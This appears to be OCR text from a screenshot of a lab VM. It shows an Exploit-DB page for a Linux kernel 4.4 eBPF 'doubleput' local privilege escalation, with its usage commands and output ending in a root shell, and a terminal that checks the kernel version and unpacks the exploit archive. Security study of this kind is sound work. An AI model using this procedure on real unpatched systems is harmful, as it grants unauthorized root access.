 Ubuntu-16.04 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux Kernel 4.4.x (...
New Tab
https://www.exploit-db.com/exploits/39772
Search
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpa
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bi
Tags:
PWK
AWAE
WIFU
Downloads Certifications Training Professional Services
conda@ubuntu: ~/Downloads
conda@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016
x86_64 x86_64 GNU/Linux
conda@ubuntu:~$ cd Downloads/
conda@ubuntu:~/Downloads$ ls
39772.zip
conda@ubuntu:~/Downloads$ unzip 39772.zip
Archive:  39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
conda@ubuntu:~/Downloads$ ls
39772  39772.zip  __MACOSX
conda@ubuntu:~/Downloads$
Right Ctrl
Type here to search
1:35 PM
9/8/2020
2